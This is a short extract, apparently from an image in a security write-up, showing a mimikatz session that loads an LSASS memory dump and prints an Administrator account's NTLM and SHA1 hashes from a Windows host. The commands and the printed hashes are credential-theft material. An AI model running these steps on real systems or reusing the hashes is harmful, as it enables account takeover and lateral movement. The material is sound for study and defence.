 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 122886 (00000000:0001e006)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-HPFFT0Q7F1C
Logon Server      : WIN-HPFFT0Q7F1C
Logon Time        : 2020/12/2 0:04:35
SID               : S-1-5-21-3191617512-1318745373-1305063456-500
msv :
[00010000] CredentialKeys
* NTLM     : fb7d103622753d2228f665a5564e4f8a
* SHA1     : 24f72db279874eec88eda8a76fa8f11293e9b965
[00000003] Primary
* Username : Administrator
* Domain   : WIN-HPFFT0Q7F1C
* NTLM     : fb7d103622753d2228f665a5564e4f8a